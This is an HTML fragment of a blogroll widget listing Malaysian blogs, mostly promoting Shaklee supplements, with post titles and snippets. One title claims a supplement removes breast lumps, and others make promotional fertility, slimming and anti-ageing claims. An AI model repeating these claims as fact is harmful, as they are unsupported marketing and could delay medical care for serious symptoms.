<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sQo__NfdNJL4Ufqxfr4GM5NMOgy3sSy8IoXPyrirku9-jce3EazZVB5JkEHEUtQwuXW6jZLeGv8ZuqveRC4pcH5p4McVbEf7hqntY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.celikvitamin.com' target='_blank'>
Blog Tips Kesuburan Dari Pengedar Shaklee Terbesar Malaysia</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.celikvitamin.com/blog/vitamin-saraf-b-complex-plus-with-folic-asid/' target='_blank'>
Vitamin Saraf : B-Complex Plus With Folic Asid
</a>
</span>

                      -
                    
<span class='item-snippet'>
B-Complex Plus with Folic Acid membekalkan kesemua lapan vitamin B yang 
seimbang untuk menyokong tubuh anda, melengkapi jurang nutrisi vitamin B. 
Membekalk...
</span>
<div class='item-time'>
4 months ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s2qrh9NgEgHSv0gYN9HOOsuCtGUL_mlMhyGviz4CrKqctKgBDdGpfbEwfBmdZaGeVq-UAEiYtI_AB52hAhW4kiR683GnIB=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://yoursupermom.net' target='_blank'>
Thriving In Chaos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://yoursupermom.net/2025-hidup-baru-langkah-baru-bersama-shaklee/' target='_blank'>
2025 : Hidup Baru, Langkah Baru Bersama Shaklee
</a>
</span>

                      -
                    
<span class='item-snippet'>


Saya bertemu produk Shaklee pada tahun 2010 hanya untuk mencari suplemen 
yang menyokong penyusuan anak sulung saya yang menghidap masalah kolik yang 
teru...
</span>
<div class='item-time'>
1 year ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_suBWn3iwD6zj39oKaHTnaLMfHtVFPz9HltlMfPjzp3RN-a93O5OLXOrsvx52sSVud5VczbDd94mYlp16LuHaVeBu0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ohcantik.com' target='_blank'>
Kak Nieda - Ohcantik.com</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ohcantik.com/cara-hilangkan-jeragat-dengan-cepat/' target='_blank'>
Cara Hilangkan JERAGAT Dengan Cepat? Yes, Boleh!
</a>
</span>

                      -
                    
<span class='item-snippet'>


Cara Hilangkan Jeragat dengan Cepat dengan Produk Pencerah Berasaskan 
Tranexamic Acid Jeragat atau bintik hitam pada kulit wajah sering menjadi 
masalah y...
</span>
<div class='item-time'>
1 year ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tXIJniGa6j0Opek-pm9K5Mt4jxVve3nSeqQviMi6RtUDH8mbLp2R5gP1jrZH8cN_pZaUTsQGC92L5TiXbOTKlQ9T6CSxRrYg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mamachrysalis.com' target='_blank'>
MamaChrysalis.Com</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mamachrysalis.com/demystifying-slot-volatility-what-does-it-mean-for-you/' target='_blank'>
Demystifying slot volatility &#8211; What does it mean for you?
</a>
</span>

                      -
                    
<span class='item-snippet'>
Volatility in an online slot game measures the level of risk associated 
with it. It indicates how often and how...
</span>
<div class='item-time'>
1 year ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tuqWRx2um70zeFpdBqziIYQbz7-Ec4TNhrxYsNen81U-dBuQoUlynmoq_gHa4zvvvKxxQRN_38FxtW7qNiFUl9pjs9OYc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mysuperkids.net' target='_blank'>
Mommy Lyna MySuperKids</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mysuperkids.net/rahsia-kurus-dengan-set-kurus-shaklee/' target='_blank'>
Rahsia Kurus dengan Set Kurus Shaklee
</a>
</span>

                      -
                    
<span class='item-snippet'>
Hai semua pembaca setia blog saya! Hari ini saya sangat bersemangat untuk 
berkongsi pengalaman saya menggunakan Set Kurus Shaklee. Sebelum saya mula, 
saya ...
</span>
<div class='item-time'>
2 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tzHV2X8E8NSwEDtIurPlW3TNOenQJtTCnblY9Bg2NHu_bCI0B75SuVVZ4AqZJ_5Uz8E6nj55ixZM0Q9l3OixFyTgY-ENeTi3rxJsiEoT-CHQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ohvitaminmama.blogspot.com/' target='_blank'>
Perkongsian Pengalaman Saya Dengan Shaklee</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ohvitaminmama.blogspot.com/2023/10/7-sebab-mengapa-saya-memilih-shaklee.html' target='_blank'>
7 Sebab Mengapa Saya Memilih Vitamin Shaklee Sebagai Pilihan Kesihatan Saya
</a>
</span>

                      -
                    
<span class='item-snippet'>


Dalam dunia kesihatan dan kecergasan yang semakin berkembang, ada banyak 
pilihan produk, suplemen dan vitamin yang boleh kita pilih. 


Namun, bagi saya, ...
</span>
<div class='item-time'>
2 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vHIjr69rCuWq1pZpTO4JltCIFbWP86_jMxiKzt2B25waaWrhPnipwKy7-2NqoSguel71vHzaO9p53ky573Dv9lFB8XYJLQCPdX=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.anakkuwiraku.com/' target='_blank'>
Better You Better World</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.anakkuwiraku.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkj1kyUCnKi2FhUXhk_Qu1aXZ0TZLwXEf9GJmIOzzvYCgOeWSpxpA3p8pAmGlDz7QG6FRm8H-ph-35sr8F146JcmynYRIhVoFSTL_4nMlqn31twua7TGr_CyeHWqnzfKaYqUj7Wb6csrdH4ODmFf5X69HRECq7h5-oqZTDcwBVfy1kNqk1TmKu9DAu/s72-w400-h370-c/ESP%20label.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.anakkuwiraku.com/2023/02/istimewa-2023-harga-esp-shaklee.html' target='_blank'>
Istimewa 2023 - Harga ESP Shaklee
</a>
</span>

                      -
                    
<span class='item-snippet'>

Salah satu produk Shaklee yang popular dikalangan mereka yang mengandung, 
golongan ibu menyusu, mereka yang nak sihat dan cantik serta tidak kurang 
juga m...
</span>
<div class='item-time'>
2 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uD4SCn4kmb8NjynaakfP0PqJe13zn4i0r6aaUdP_M7DBT8z2JxmbQF3oLWSvhQ-5qDFgLYAyXEHVkYdrU354oAc5Ul9NE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://norfaziela.com' target='_blank'>
Norfaziela.com</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://norfaziela.com/idea-bisnes-suri-rumah/' target='_blank'>
Idea Bisnes Suri Rumah Yang Mampu Memberi Keuntungan
</a>
</span>

                      -
                    
<span class='item-snippet'>


Anda seorang suri rumah ? Anda mencari bisnes yang boleh bagi keuntungan 
yang tinggi ? Sila tonton video dibawah sampai habis. Sila klik link ini [ 
Serta...
</span>
<div class='item-time'>
3 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t3sG6_bIr5ZPcJ_9cisNrgJh3e6Q1dRfFCiZJAPNdjP2BewvJujl1KGQkxWcCoHU-gXCbxTI5PG0j-J06GblId6Bn3RIpnb8vJ76A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://yourfabulousmama.net' target='_blank'>
Yourfabulousmama.net</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://yourfabulousmama.net/makanan-tinggi-vitamin-e/' target='_blank'>
11 Makanan Tinggi Vitamin E Yang Perlu Ada Dalam Diet Anda Setiap Hari
</a>
</span>

                      -
                    
<span class='item-snippet'>


Vitamin E adalah sejenis antioksidan yang sangat penting untuk kesihatan 
tubuh badan manusia. Selain vitamin A, D dan K, vitamin E juga tergolong 
dalam k...
</span>
<div class='item-time'>
4 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vqgEzphDKTttlsyGdCc9b_y-l0L7EM8FBWBR26aiDI1D95cdQCaNY8V_zrZP8uPtN_NKFI8RlSuBaPPf_dIBmVU5tuUSBk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://rezekisihat.com' target='_blank'>
RezekiSihat.com</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://rezekisihat.com/2021/02/18/hello-world/' target='_blank'>
Hello world!
</a>
</span>

                      -
                    
<span class='item-snippet'>
Welcome to WordPress. This is your first post. Edit or delete it, then 
start writing!
</span>
<div class='item-time'>
4 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u1DfKWerd8B4JD2vzC_bUSJEPx2TXs6Zj5kppU9IiQOlWWc_nvNyN7EQzHsWcRVUEWWhe3BUDvglI9m10Jlir1d1JeAsRlsAj5HUw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.dazzlingmoms.com' target='_blank'>
Azrin - DazzlingMoms.com</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.dazzlingmoms.com/save-my-marriage-today-review.html' target='_blank'>
Save My Marriage Today Review
</a>
</span>

                      -
                    
<span class='item-snippet'>


DazzlingMoms.Com
Save My Marriage Today Review

Official Website: CLICK HERE Save My Marriage Today is a relationship 
course that helps couples struggling...
</span>
<div class='item-time'>
5 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJbawnU8ZngH0eVmdxUYhKi5fLn330l0feDpPNvD67i-1pWLBWvbvojY-MMTUSuWnb4xazIgSXG5n6YncvOLIsI7acyODlqs1iU2suUw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://honeysour00.blogspot.com/' target='_blank'>
Ana Lyana's blog  &#169;</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://honeysour00.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAJ1Ic1zsNzczDOn8mYBZNfcX4HWnE3ZxNXxze2IXmAx7L7mZTaW_MMmUpHOmlExjG2eEqSvDJfb0EeM681Bt4t1IqQdeaYBZgp5Bita72cdfadJUHwZyicnqH_4Zc35zDGwi71tw7ZDI-/s72-c/B4473AA0-77F4-493A-8B57-0042CF5C672D.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://honeysour00.blogspot.com/2020/01/entry-pertama-di-tahun-kereta-terbang-p.html' target='_blank'>
Entry Pertama di Tahun Kereta Terbang =p
</a>
</span>

                      -
                    
<span class='item-snippet'>
 SELAMAT TAHUN  BARU 2020

walaupun dah 22 hari bulan dah hari ni.. hahaha

nak update pasal anak-anak sekolah je...

semua nya macam biasa melainkan dorang ...
</span>
<div class='item-time'>
5 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tqhNrioFy6v2EVMdvXExuUKfTqY-QMBYpE0anKuvV7DR6evTASxzTbpr84f9y9HVVeCBPA0OuvuzTffKO4B8FnnJAL-FHTx3Brra9xLQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://chedacheyu.blogspot.com/' target='_blank'>
Che Da Che Yu</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://chedacheyu.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvHobWySDcGRTHsE8qk2Mg-Pn_PNvKI8gjInmt5J-3a-2BYyDNpbXPe41V93wuPrYWoHb9HlmsyhxUu8p1d-vUvjMtECfzHo3q5djHADkxV6gtrCrIn65vYMdwAOBMfeKODCtrm4EeZSY/s72-c/20191127_151856-1.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://chedacheyu.blogspot.com/2019/11/sim-kad-umobile-tidak-berfungsi-sim-kad.html' target='_blank'>
Sim Kad UMobile Tidak Berfungsi. Sim Kad Atau Telefon Yang Rosak?
</a>
</span>

                      -
                    
<span class='item-snippet'>
 Zaman sekarang kalau sehari tak pegang handphone apa jadi agaknya ye? Saya 
percaya kalau handphone tertinggal kat rumah kita sanggup patah balik 
walaupun ...
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-ytbJWyhp6sMeNomBxlOkxWlYVgbiC_aP6nvkwZ37_cxmtyGoc_vFFwXtdfPs0YBvAiV3fgYVv6geAIQhNfNBEWqG71Lc6YK9yUE2ZpNbGQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://faizsaaid1712.blogspot.com/' target='_blank'>
FAIZ SAAID</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://faizsaaid1712.blogspot.com/2019/10/job-create-peluang-pekerjaan.html' target='_blank'>
Job Create Peluang Pekerjaan
</a>
</span>

                      -
                    
<span class='item-snippet'>
Belajar medic adalah TOP OF LIST bagi kebanyakan parents, especially yang 
educated. Tapi career ini somehow sudah tidak "se-guarantee" dulu.

Someone close ...
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ttUYNdICWhDL9cJxef7xqnUo5HPR3OBCFntJgdacTHY-rvIB5ZJTB6-99RFtNxctk9deltp7vYiytN8i0AEkPwrntvX4Zh=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.nursalwa.com/' target='_blank'>
Nur Salwa Ishak</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.nursalwa.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://1.bp.blogspot.com/-xAeOK0e0ovU/XYgVQpZYQII/AAAAAAAASyE/uo7hO2fjzq4LGYl6KGhJmBiETX-MIgMZwCEwYBhgL/s72-c/download.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.nursalwa.com/2019/09/assalamualaikum-niatnya-tadi-nak-bagi.html' target='_blank'>
</a>
</span>

                      -
                    
<span class='item-snippet'>

Assalamualaikum

Niatnya tadi nak bagi molek sikit blog nie. Macam lama dah tak dihias. 
Entah terklik apa tadi, hilang plak benda-benda lain dalam blog nie...
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ttUYNdICWhDL9cJxef7xqnUo5HPR3OBCFntJgdacTHY-rvIB5ZJTB6-99RFtNxctk9deltp7vYiytN8i0AEkPwrntvX4Zh=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.nursalwa.com/' target='_blank'>
SALWA SUPERMOM JOHOR</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.nursalwa.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8pjQe5aBVlZFZxQohSBQDnTx5jEQOmy438_zAwE_qPwYDh_dDpStRKr0NcQPbnzpP5HG2dSvNloGleX_E1gGvRPDN9DdpLZf_Z-965d8BWUoOOBLLCKLkeOABAeC8gFHNW39BmCQjw-L4/s72-c/Pengedar+Shaklee+Terengganu.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://www.nursalwa.com/2019/09/rakan-bisnes-kuala-terengganu-di-cari.html' target='_blank'>
Rakan Bisnes Kuala Terengganu Di Cari
</a>
</span>

                      -
                    
<span class='item-snippet'>
 Alhamdulillah.

Saya memiliki pemimpin Shaklee yang hebat di Terengganu iaitu Puan Lia. 
Beliau sedang mencari rakan bisnes untuk menyertai team Shaklieya.
...
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vAJiHF2eQwvFJcIlBG1KHaNtt5WXgQpC87MgieuvIh8fGcQ_8vO3L7bl93uKk8otIu-aOPHGgEK86zcbg1isgZT6zCijxvNQt2cBJox2XEGnnplQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://yourhealthshoppe.blogspot.com/' target='_blank'>
Irda - A WAHMpire's Diary</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://yourhealthshoppe.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5iQvbFLi0hySMvDQnL3SRn0Wev-p1uYNfsOShwpCE0dZZee_wgUlY5Dx2Thd4gEqT7smQUtWU8HaIpfHqqP_FwJQ4OO3uFIeN1eTmJe2mAkRfZI2ZNDWZSmhuCH7KD7cj_1rce_pSF3Np/s72-c/PicsArt_08-06-12.29.24.png' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://yourhealthshoppe.blogspot.com/2019/08/hilangkan-ketulan-di-payudara-dengan.html' target='_blank'>
HILANGKAN KETULAN DI PAYUDARA DENGAN VIVIX SHAKLEE
</a>
</span>

                      -
                    
<span class='item-snippet'>
Apa sahaja masalah berkaitan dengan payudara biasanya pasti akan 
menimbulkan rasa risau &amp; takut dalam kalangan wanita. Tidak kiralah sama 
ada rasa tisak se...
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_voYr-KHuhA2oJAe4Top-YkBnbEwqg09jdfw-oo6rtmD-dF_l92cEQmQYLYHWiY_t5L4uUyUQEAMOOg4-naO9ByI3cmqsNnEQVlhnpxlQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mama-mayya.blogspot.com/' target='_blank'>
Mama Mayya Healthcare</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://mama-mayya.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://1.bp.blogspot.com/-4CBEmB2xDmo/XJwp_a3elhI/AAAAAAAAJxE/EfDbTkMHCRIGIfV-5XKk-Eyue83kt-xpwCLcBGAs/s72-c/newme%2Bkakmaneh.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://mama-mayya.blogspot.com/2019/03/a-new-me-semoga-istiqamah.html' target='_blank'>
A new me..! Semoga istiqamah..
</a>
</span>

                      -
                    
<span class='item-snippet'>
Assalamualaikum! Lama la hai tk bersiaran kan.. janji dicapati lagi!

Dah masuk bulan Mac 2019 (actually dah nak masuk bulan April!). Nak wish 
tahun baru pu...
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t6IvxSmlDfJUXKGruQcwi3sXQuN00-lW59814yjBfdQPBgpaNCyUEPTVK-QgdQembnKXuD4QGFzuNuRLMZa0ZG_yE1yZnc6LNg4CU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ayummohyi.blogspot.com/' target='_blank'>
Ayu Mohyi</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://ayummohyi.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://3.bp.blogspot.com/-Co2ohYgpPk0/XHf8ZxPCftI/AAAAAAAATt0/QKg7x6fzlVYkNBo_tjuc1ThQBYKB1lsvACLcBGAs/s72-c/IMG_20190228_231824_390.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://ayummohyi.blogspot.com/2019/02/blog-post.html' target='_blank'>
</a>
</span>

                      -
                    
<span class='item-snippet'>
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tH4asEQ4v_gtNi89L2IywtVQAan1ogoHXMEdx1aanLR4rasUD5LcD2cKWUGRqjaTG3r8ze2j0pw--h8ZjFn0mWYbmOHWk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://azeniahmad.com/' target='_blank'>
azeniahmad.com</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://azeniahmad.com/pengalaman-sendiri-tumpah-darah-lepas-bersalin/' target='_blank'>
Pengalaman Sendiri Tumpah Darah Lepas Bersalin
</a>
</span>

                      -
                    
<span class='item-snippet'>


Pengalaman tumpah darah saya ini adalah masa bersalin anak ke tiga saya. 
Pengalaman yang tak mampu saya lupakan dan boleh terasa serik sangat. Serik 
ke n...
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tAnypgKad6gJBwymH7uPNXIaSCyw5znB8K_Yqc5oJFlvpShsC2cQ2QmenKGdb7efRv2eBX1lFs4MuD3Xs_Cxi2phYb-UX8bq1tsvuRMyw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://vitaminsaya.blogspot.com/' target='_blank'>
Vitamin Saya</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://vitaminsaya.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgREcYO5QqOU1MuIq9xyLkhrT93ihSXB4SKMbBlek8C5EuK6b-SoL50Apzpq78GttZQEgAP59wQ2ijDvnmAN4ZNlAraVxZusWRL3UhDsQcOTnIe24Bt_3XikyeAJ2iDtM0R0QCGiyhKBHE/s72-c/%255BUNSET%255D' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://vitaminsaya.blogspot.com/2019/02/awet-muda-dengan-esp-shaklee.html' target='_blank'>
Awet Muda Dengan ESP Shaklee
</a>
</span>

                      -
                    
<span class='item-snippet'>
Tubuh badan yang sihat memang idaman semua orang.
Kalau kita tidak menjaga kesihatan dengan baik, pasti kita akan kelihatan 
lebih tua dari usia sebenar 😪
E...
</span>
<div class='item-time'>
6 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tME8L-4D5T79Lrqad-XmherrFLYYJ8cThJ0nhgdLMVkq4Py3eqzr6dm7l9aBjVOlUpWCMK9-7_a3A4UoMwv_a1ze1Vmzt_jnu4TflX39JUxCWWsHAhVQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://najihahabdulmutalib.blogspot.com/' target='_blank'>
Rahsia Suri: Keluarga & Kerjaya</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://najihahabdulmutalib.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJsU0cjv9ImBSEPZ_foVyc8B-hRrCw5g4zc9i18kOETAEmxPu0wh0X1xZQJPE8yqEhkabgJJWHoMsJJURwOKqrUAusi5Zg_2Qh53ZTlJw1W432zKMjK_AQWMQukpQqZzSr31-i8uITiCw/s72-c/1539631503151.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://najihahabdulmutalib.blogspot.com/2018/10/cara-tingkatkan-kesuburan-lelaki-agar.html' target='_blank'>
Cara Tingkatkan Kesuburan Lelaki Agar Kuantiti dan Kualiti Sperma Bertambah
</a>
</span>

                      -
                    
<span class='item-snippet'>
 Tahukah anda bahawa ada cara untuk tingkatkan kesuburan lelaki? Dan 
tahukah anda cara ini juga dapat tingkatkan kuantiti dan kualiti sperma? 
Kalau nak tah...
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vBjQy4TDq-l4r7vqXQ7bGN8dFGsl8G4u03fISzeskmwe3SW693sY7xm-82TyssvvSuce4JEstvcSW3hGj5jRXFzcCOaFjoTpFyBhF4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mamijelita.blogspot.com/' target='_blank'>
Blog Mami Jelita</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://mamijelita.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTPIHneGXk2Jd7tYsxQJeDOCrIKLSWf6ZGPG6DxeTQ9wbzuBeMgZHML26vo28zJeBvtaaN5PbWRzTXS3BlsZs8EsAFMMhTdGoBuC_YDFA7nFVC6SwjQoV-TZQWToFRhi0xlMZzG3ZIG94/s72-c/promosi+youth+3.jpeg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://mamijelita.blogspot.com/2018/08/8-kegunaan-youth-facial-cleanse-firm.html' target='_blank'>
8 Kegunaan YOUTH&#8482; Facial Cleanse & Firm Device
</a>
</span>

                      -
                    
<span class='item-snippet'>
 Sempena promosi bulan Ogos, dengan membeli mana-mana set YOUTH&#8482;berikut 
pada bulan ini,
YOUTH&#8482; Renew &amp; Maintain Set 


YOUTH&#8482; Intensive Treatment &amp; Repair S...
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v-xoq7ZkxVVQz7EUgt40VaVWE8_1eh988eojEsqaeAPkcxT-VfdpYAW8IJmeAIfLE0PA-WHoFlhNDcC16RsTe5rZA8RAUaprl8w-Hk=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://kimflumconsulting.com' target='_blank'>
momsavenues.com</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://kimflumconsulting.com/2018/08/01/were-kind-of-a-small-deal/' target='_blank'>
We&#8217;re kind of a small deal.
</a>
</span>

                      -
                    
<span class='item-snippet'>


And we like it that way. We&#8217;re a small, specialized consulting group, 
dedicated to serving our clients, understanding their needs and helping 
them achiev...
</span>
<div class='item-time'>
7 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sSYKxH5dzEDX3LSd1xWz3cLqgfgVqGb-D7FExwVTeUsSmzOOlGk7GLqo9s8DEIkB7rS7vepbEbeHYYgrGzNNWkH04U3ytyGC4-w9VI0-h58Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://nurulaziyana.blogspot.com/' target='_blank'>
Story of Health & Beauty</a>
</div>
